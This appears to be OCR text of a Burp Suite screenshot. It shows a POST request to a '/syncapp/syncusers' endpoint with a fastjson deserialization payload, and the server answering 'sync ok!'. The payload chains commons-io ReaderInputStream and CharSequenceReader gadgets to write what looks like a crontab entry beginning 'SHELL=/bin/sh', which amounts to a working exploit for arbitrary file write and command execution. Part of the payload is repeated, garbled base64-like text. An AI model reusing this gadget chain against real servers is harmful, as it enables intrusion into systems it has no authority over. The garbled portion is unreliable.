 Send
Cancel
<
>
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /syncapp/syncusers HTTP/1.1
2 Host:
3 Content-Type: text/plain
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/11
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 DNT: 1
10 Connection: close
11 Cookie: service= so/cas/postlogin?stateID=_be5816b18eba436e0c217b
zNQbzdTeERlbVJhK1BtbU8zREVpQmlJRVRObnYrMlwvdlFHWkM0V3p3dDlLSjBOMGZRUEh2c3VXcVhONDR5NVRRPT
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: none
16 Sec-Fetch-User: ?1
17 Content-Length: 15081
18
19 {
20 "postData":{
21 "@type":"com.alibaba.fastjson.JSONObject",
22 "input":{
23 "@type":"java.lang.AutoCloseable",
24 "@type":"org.apache.commons.io.input.ReaderInputStream",
25 "reader":{
26 "@type":"org.apache.commons.io.input.CharSequenceReader",
27 "charSequence":{
"@type":"java.lang.String""SHELL=/bin/sh\nPATH=/usr/local/sbin:/usr/local/bin:/
UYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hSzbkAK
UYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hSzbkAK
UYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hSzbkAK
UYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hSzbkAK
UYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hSzbkAK
UYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY72E3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MO
bLk6ZYZIyoiVzaNUYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY72E3HP9peMTv4AY7234rzmv
s3hSzbkAKfbh4lkbLk6ZYZIyoiVzaNUYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY72E3HP9p
WYwsHV2MOOmSxXOs3hSzbkAKfbh4lkbLk6ZYZIyoiVzaNUYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9p
Y7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hSzbkAKfbh4lkbLk6ZYZIyoiVzaNUYmvL2AD1ZtusBpzo8D
bOtE3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hSzbkAKfbh4lkbLk6ZYZIyoiVzaNUYmv
tusBpzo8DDLXt4JbOtE3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hSzbkAKfbh4lkbLk6
iVzaNUYmvL2AD1ZtusBpzo8DDLXt4JbOtE3HP9peMTv4AY7234rzmvfBNQ9NWYwsHV2MOOmSxXOs3hS
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 29 Jun 2023 09:34:28 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 8
6 Connection: close
7
8 sync ok!